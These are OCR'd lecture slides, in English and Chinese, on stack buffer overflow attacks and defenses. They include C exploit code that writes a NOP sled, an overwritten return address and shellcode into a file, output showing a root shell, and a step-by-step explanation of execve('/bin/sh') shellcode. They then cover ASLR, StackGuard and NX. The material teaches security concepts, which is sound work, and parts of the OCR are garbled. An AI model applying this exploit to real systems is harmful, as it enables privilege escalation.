

```
void main(int argc, char **argv)
\mathcal{L}
```
 $\ddot{\phantom{a}}$ 

char buffer[200]; FILE \*badfile;

/\* A. Initialize buffer with 0x90 (NOP instruction) \*/ memset (&buffer, 0x90, 200);

```
/* B. Fill the return address field with a candidateentry point of the malicious code */
*((long *) (buffer + 112)) = 0xbffff188 + 0x80;
```
// C. Place the shellcode towards the end of buffer memcpy(buffer + sizeof(buffer) - sizeof(shellcode), shellcode,

sizeof(shellcode));

Đ.

```
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "W");
fwrite(buffer, 200, 1, badfile);
fclose(badfile);
```


# **Exploit**



- First, we do not use 0xbffff188 +8 as the entry point (why?)
	- That mean is obtained through gdb, which may be a little different from real value.
- Second, 0xbffff1888 + nnn cannot contain 0

```
$ rm badfile
$ gcc exploit.c -o exploit
$./exploit$./stack# id
            \leftarrow Got the root shell!
uid=1000(seed) gid=1000(seed) euid=0(root) groups=0(root), ...
```
#### **Shellcode**



#include <stdio.h> #include <string.h> char shellcode  $[] =$ 

 $\ddot{\phantom{a}}$ 



- Eax: 11. execve system call number
- Ebx: address of command
- Ecx: address of argv[]. Argv[0] -> "/bin/sh", argv[1]= 0
- Edx: environment variables. Could be null



# Shellcode: Step I



- xorl %eax,%eax: 对%eax 使用 XOR 操作将把它设置为零值, 同时避 免在代码中出现零。
- pushl %eax: 把零压入栈中, 这代表字符串 "/bin/sh" 的结束。
- pushl \$0x68732f2f: 把 "//sh" 压入栈中 (两个/号是出于 4 个字节的 需要; 两个/号会被 execve() 系统调用视同一个/号处理)。
- pushl \$0x6e69622f: 把"/bin"压入栈中。此时, "/bin/sh"整个字符 串都被压入栈中, %esp 指向栈顶, 也就是字符串的开头位置。图 4.9 (a) 显示栈与寄存器的状态。
- movl %esp,%ebx: 把%esp 的内容放入%ebx。我们通过这条指令将字 符串的地址保存到%ebx 寄存器中,而不用做任何猜测。



## Shellcode: Step II

第二步: 找到 name[] 数组的地址, 并设置%ecx。下一步是找到 name[] 数组的地址, 数组中存放两个元素, name[0] 中存放的是 "/bin/sh" 的地址, name[1] 存放的是空指针(零值)。我们使用同样的方法来获取这个数组的 地址。也就是说,我们动态地在栈中构建数组,然后使用栈指针得到它的地 址。

- · pushl %eax: 构建 name[] 数组的第二个元素。由于这个元素是零值, 我们简单地把%eax 压入这个位置, 因为%eax 保存的值依然是零。
- pushl %ebx: 将%ebx 压入栈中, %ebx 中保存了字符串 "/bin/sh"的 地址, 也就是该地址变成了 name 数组的第一个元素值。此时, 整个 name 数组在栈中已经构建完毕, %esp 指向数组首地址。
- movl %esp,%ecx: 将%esp 的值保存在%ecx 中, 现在%ecx 寄存器保 存着 name[] 数组的首地址。如图 4.9 (b) 所示。





#### Shellcode: Step III and IV

第三步: 将%edx 设成零。%edx 寄存器应该被设置成零。我们可以使用 XOR 方法来清空%edx 寄存器, 但为了减少 1 字节的代码长度, 我们可以 使用另外一个指令"cdq"。这个单字节指令间接设置%edx 为零。它将%eax 中的符号位 (第 31 位) 拷贝到%edx 的每一位上,而%eax 的符号位是零。

第四步: 调用 execve() 系统调用。调用一个系统调用需要两个指令。 第一个指令是将系统调用号保存在%eax 中。execve() 的系统调用号是 11 (十六进制为 0x0b)。指令 "movb \$0x0b,%al"把%al 设置成 11 (%al 代 表%eax 寄存器的低 8 位, %eax 的其他位早在 xor 操作时被设为零)。指 令"int \$0x80"运行该系统调用。指令 int 意为中断。一个中断将程序流程 交付给中断处理程序。在 Linux 中, "int \$0x80"中断导致系统切换到内核 态,并运行相应的中断处理程序,也就是系统调用处理程序。该机制用来实 现系统调用。图 4.9 (b) 显示系统调用被执行之前栈与寄存器的状态。

# Defenses



- Secure library with safer functions
	- Strcpy -> strncpy, Sprintf -> snprintf
- Safer dynamic link library:libsafe
- Static analysis
- Compiler:
	- stack shield shadow stack, Stack Guard
- OS: ASLR
- Hardware: NX bit non executable stack

#### ASLR



```
#include <stdio.h>
#include <stdlib.h>
void main()\left\{ \right.char x[12];
   char *y = \text{malloc}(\text{sizeof}(\text{char}) * 12);Address of buffer x (on stack): 0xbf8c49d0
   printf ("Address of buffer x (on stack): 0x''_X\ln", x);
                                                               Address of buffer y (on heap) : 0x804b008
   printf ("Address of buffer y (on heap) : 0x/x\ln", y);
\mathbf{F}$ (*@\textbf{sudo sysct1 -w kernel.randomize\_va\_space=2}@*)
                                                               kernel.randomize_valspace = 2s a.out
  kernel.randomize_val-space = 0Address of buffer x (on stack): 0xbf9c76f0
  $a.outAddress of buffer y (on heap) : 0x87e6008
  Address of buffer x (on stack): 0xbffff370
                                                               $ a.out
  Address of buffer y (on heap) : 0x804b008
                                                               Address of buffer x (on stack): 0xbfe69700
  $a.outAddress of buffer y (on heap) : 0xa020008
  Address of buffer x (on stack): Oxbffff370
  Address of buffer y (on heap) : 0x804b008
  $ (*@\textbf{sudo sysct1 -w kernel.randomize\_va\_space=1}@*)
  kernel.randomize\_va_space = 1s a.out
  Address of buffer x (on stack): 0xbf9deb10
  Address of buffer y (on heap) : 0x804b008
  $a.out
```
# ASLR: brute force



- Entropy: 32bit machine, stack 19 bits, heap 13 bits
- Brute force



#### Stack Guard





# Stack Guard:

- Canary should be random
	- /dev/urandom
- The canary value should not be on the stack
	- Gs section -- TLS



